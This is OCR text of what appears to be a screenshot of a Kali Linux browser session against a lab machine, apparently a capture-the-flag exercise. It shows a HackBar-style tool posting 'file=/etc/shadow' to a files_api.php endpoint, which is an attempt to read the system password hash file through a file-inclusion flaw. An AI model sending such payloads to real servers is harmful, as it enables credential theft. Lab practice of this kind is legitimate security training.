 franks website | sim
franks website | simple webs
404 Not Found
FRANK's API | Under de
192.168.67.129:8011/api/files_api.php?http:%2f%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Explo
frank Highlight All Match Case Whole Words 1 o
Inspector Console Debugger {} Style Editor Performance Memory
Load URL
http://192.168.67.129:8011/api/files_api.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | U
Post data
file=/etc/shadow